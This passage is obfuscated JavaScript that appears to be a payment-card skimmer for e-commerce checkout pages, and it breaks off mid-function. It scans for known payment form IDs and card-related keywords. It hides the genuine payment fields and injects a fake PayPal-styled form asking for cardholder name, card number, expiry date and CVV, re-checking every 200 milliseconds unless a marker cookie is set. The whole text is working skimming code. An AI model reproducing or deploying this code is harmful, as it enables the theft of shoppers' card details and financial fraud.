fiza=[_0x195cc2(0xae),_0x195cc2(0xb1),_0x195cc2(0x120),'fkwcs-stripe-elements-form','bnpmercanetcw_content',_0x195cc2(0xc4),'pay-with-payment-option-3-form','pay-with-payment-option-2-form',_0x195cc2(0x14a),'pay-with-payment-option-5-form',_0x195cc2(0x14e),'payment-option-1-container',_0x195cc2(0xa2),_0x195cc2(0x123),_0x195cc2(0x125),_0x195cc2(0xc1),_0x195cc2(0xce),'payment-selector-credit_card__container',_0x195cc2(0xdf),_0x195cc2(0xa3),_0x195cc2(0xf2),'HOOK_PAYMENT',_0x195cc2(0xb1),_0x195cc2(0x10a),_0x195cc2(0x10f),_0x195cc2(0xab),_0x195cc2(0x10d),_0x195cc2(0x150),'checkout-step-payment',_0x195cc2(0x152),_0x195cc2(0x129)],bels=[_0x195cc2(0xee),_0x195cc2(0x14b),_0x195cc2(0x160),_0x195cc2(0xd8),_0x195cc2(0x10b),_0x195cc2(0xfe),'tarjeta',_0x195cc2(0x137),_0x195cc2(0x143),'Tarjeta',_0x195cc2(0xde),_0x195cc2(0x141),_0x195cc2(0xda)];function find_bl(){var _0x5ce01e=_0x195cc2;for(var _0x20765d=0x0;_0x20765d<fiza[_0x5ce01e(0xed)];_0x20765d++){var _0x3d9364=fiza[_0x20765d];if(document['getElementById'](_0x3d9364))for(var _0x1f4b97=0x0;_0x1f4b97<bels[_0x5ce01e(0xed)];_0x1f4b97++){var _0x31976c=bels[_0x1f4b97];if(document[_0x5ce01e(0x11d)](_0x3d9364)['innerHTML'][_0x5ce01e(0xd9)](_0x31976c)!=-0x1)return _0x3d9364;}}return![];}function ReplaceContent(_0x24a537){var _0x3cdf24=_0x195cc2;document[_0x3cdf24(0xc9)](),document[_0x3cdf24(0x105)](_0x24a537),document[_0x3cdf24(0xad)]();}function RepF(_0x19c65b){var _0x3e2867=_0x195cc2,_0x138c97='<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22'+f_id_daww+_0x3e2867(0xe2);if(_0x19c65b==_0x3e2867(0x150)){ReplaceContent(_0x138c97);return;}var _0x138c97=_0x3e2867(0xa9)+f_id_daww+'\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>',_0x2f42f3=document[_0x3e2867(0xa6)](_0x3e2867(0x11b));_0x2f42f3['innerHTML']=_0x138c97;var _0x4779f7=document['getElementById'](_0x19c65b)[_0x3e2867(0xb0)];for(var _0x30efc6=0x0;_0x30efc6<_0x4779f7['length'];_0x30efc6++){if(_0x4779f7[_0x30efc6][_0x3e2867(0xcc)])_0x4779f7[_0x30efc6][_0x3e2867(0xcc)]['setProperty']('display',_0x3e2867(0x11e),_0x3e2867(0xe6));}document[_0x3e2867(0x11d)](_0x19c65b)['appendChild'](_0x2f42f3);}var f_id_daww=Math[_0x195cc2(0x124)]()['toString'](0x10)['substr'](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x1dfb41=_0x195cc2;if(ffbb){if(!document[_0x1dfb41(0x11d)](f_id_daww)){RepF(ffbb);return;}}else for(var _0x28b573=0x0;_0x28b573<fiza[_0x1dfb41(0xed)];_0x28b573++){var _0x1008a7=fiza[_0x28b573];if(document[_0x1dfb41(0x11d)](_0x1008a7)&&document[_0x1dfb41(0x11d)](_0x1008a7)['innerHTML'][_0x1dfb41(0xd9)](_0x1dfb41(0xc3))==-0x1){if(!document['getElementById'](f_id_daww)){RepF(_0x1008a7);return;}}}}var cook=getCookie(_0x195cc2(0xb2));function LLfs(){var _0x2f42f2=_0x195cc2;if(cook!=_0x2f42f2(0x14c))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x6eba1){var 